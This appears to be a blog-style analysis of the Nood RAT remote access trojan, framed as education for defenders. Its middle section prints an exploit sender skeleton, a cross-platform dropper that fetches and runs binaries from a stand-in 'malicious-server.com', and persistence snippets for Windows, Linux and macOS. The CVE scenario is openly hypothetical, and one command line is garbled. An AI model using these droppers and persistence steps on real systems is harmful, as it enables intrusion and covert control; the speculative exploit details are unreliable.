Nood RAT (Remote Access Trojan) is a piece of malware designed to remotely control infected systems, allowing attackers to perform various actions on the compromised machines. Like other RATs, Nood RAT is used for malicious purposes such as data theft, keylogging, screenshot capturing, and executing arbitrary commands. This analysis will explore its functionality, typical infection vectors, and provide code examples to understand its workings.
Infection Vectors
Nood RAT, like many other RATs, typically spreads through:
- Phishing Emails: The malware is often embedded in email attachments, such as malicious Microsoft Office documents with macros or as a disguised executable file.
- Drive-By Downloads: Visiting compromised or malicious websites can trigger the automatic download and execution of the malware.
- Social Engineering: Attackers may use social engineering tactics to trick users into downloading and running the RAT.
Exploiting CVE-2024-21412 for Nood RAT Propagation Across Multiple Platforms
Assume that CVE-2024-21412 is a critical remote code execution (RCE) vulnerability affecting a widely-used software component across multiple platforms, such as a popular cross-platform application framework or library. The vulnerability allows attackers to execute arbitrary code on a victim’s machine without requiring user interaction, making it an ideal vector for spreading malware like Nood RAT.
Exploitation Process
1.Identification of Vulnerable Targets:
- Nood RAT would first scan for machines running the vulnerable software component that is susceptible to CVE-2024-21412. This could be done by scanning a network for open ports associated with the vulnerable service or by leveraging known endpoints of the software’s API.
- Nmap Script Example:
nmap -sV -p <vulnerable_port> --script vuln --script-args vulns.showall -oN vulnerable_hosts.txt
- This script can be used to identify hosts on the network that are running the vulnerable software.
2.Exploit Delivery:
- Once a vulnerable target is identified, the Nood RAT would attempt to exploit CVE-2024-21412. This could involve sending a specially crafted payload designed to trigger the vulnerability and execute arbitrary code on the victim’s machine.
- Exploit Code Example:
import socket
def send_exploit(target_ip, target_port):
payload = b"\x90" * 100 # NOP sled, followed by the exploit payload
payload += b"\xcc\xcc\xcc\xcc" # Replace with the actual shellcode
# Crafting the exploit
exploit = b"GET /vulnerable_endpoint HTTP/1.1\r\n"
exploit += b"Host: " + target_ip.encode() + b"\r\n"
exploit += b"Content-Length: " + str(len(payload)).encode() + b"\r\n"
exploit += b"\r\n" + payload + b"\r\n"
# Sending the exploit
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_ip, target_port))
sock.send(exploit)
sock.close()
if __name__ == "__main__":
send_exploit("192.168.1.100", 8080)- In this Python code, the
send_exploitfunction sends a malicious payload to a target running the vulnerable service onport 8080.
- In this Python code, the
3.Cross-Platform Execution:
- Nood RAT is designed to run on multiple platforms (Windows, Linux, macOS). Therefore, the payload delivered by the exploit would contain cross-platform shellcode or a multi-stage payload that determines the target platform and downloads the appropriate version of Nood RAT for that platform.
- Cross-Platform Payload Example:
# Bash script for Linux/macOS payload
if [[ "$OSTYPE" == "linux-gnu"* ]]; then
wget http://malicious-server.com/noodrat_linux -O /tmp/noodrat && chmod +x /tmp/noodrat && /tmp/noodrat
elif [[ "$OSTYPE" == "darwin"* ]]; then
curl -o /tmp/noodrat http://malicious-server.com/noodrat_macos && chmod +x /tmp/noodrat && /tmp/noodrat
elif [[ "$OSTYPE" == "cygwin" ]]; then
powershell Invoke-WebRequest -Uri "http://malicious-server.com/noodrat_windows.exe" -OutFile "C:\\Users\\Public\\noodrat.exe"
Start-Process "C:\\Users\\Public\\noodrat.exe"
fi- This script checks the target’s OS and downloads the appropriate version of the Nood RAT malware.
4.Establishing Persistence:
- Once the RAT is successfully installed on the target machine, it would establish persistence using platform-specific techniques (e.g., registry modification on Windows, cron jobs on Linux, or launch agents on macOS).
- Windows Example:
$path = "C:\\Users\\Public\\noodrat.exe" New-ItemProperty -Path "HKCU:\\Software\\Microsoft\\Windows\\CurrentVersion\\Run" -Name "NoodRAT" -Value $path
- Linux Example:
echo "@reboot /tmp/noodrat" >> macOS Example:/etc/cron.d/noodrat
- macOS Example:
cat <<EOF > ~/Library/LaunchAgents/com.noodrat.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.noodrat</string>
<key>ProgramArguments</key>
<array>
<string>/tmp/noodrat</string>
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
EOF
launchctl load ~/Library/LaunchAgents/com.noodrat.plistTargeting Multiple Platforms
Nood RAT can target multiple platforms by including platform-specific payloads within the exploit, as shown above. The ability to execute on various operating systems increases its reach and effectiveness, making it a significant threat in environments where multiple OS types are used.
By exploiting a critical vulnerability like CVE-2024-21412, Nood RAT can spread rapidly across a network, compromising systems across multiple platforms. This emphasizes the importance of patching and securing all software components, regardless of the platform.
Technical Analysis
The core of Nood RAT’s functionality lies in its ability to establish a remote connection to the attacker’s command-and-control (C2) server, allowing for real-time control and data exfiltration. Below is an analysis of its key features with relevant code examples.
1. Network Communication
Nood RAT typically uses HTTP/HTTPS protocols for communicating with the C2 server, making the traffic blend with regular web traffic.
2. Persistence Mechanisms
To ensure that it remains active on the infected system, Nood RAT often uses persistence techniques such as modifying the registry on Windows or creating startup entries.
3. Keylogging
Keylogging is a common feature in RATs, where keystrokes are captured and sent back to the attacker.
4. Screenshot Capturing
Capturing screenshots is another method Nood RAT might use to spy on the victim’s activities.
Evasion Techniques
Nood RAT might use several techniques to avoid detection, such as:
- Obfuscation: The code is often obfuscated to make analysis more difficult.
- Environment Checks: The malware might check if it’s running in a virtual machine or sandbox environment and terminate itself to avoid detection.
- Anti-Debugging: Techniques to detect and evade debuggers are often implemented.
Detection and Mitigation
To detect and mitigate Nood RAT infections:
- Behavioral Analysis: Monitor unusual network traffic, especially outgoing connections to unknown IPs or domains.
- Endpoint Protection: Use endpoint protection solutions that can detect suspicious behaviors such as unauthorized registry changes or keylogging activities.
- Regular Updates: Keep systems and software up to date to prevent exploitation of known vulnerabilities used for initial infection.
Conclusion
Nood RAT is a potent malware tool used by attackers for various malicious activities. By understanding its inner workings, as demonstrated through the code examples, security professionals can better detect, analyze, and mitigate such threats.












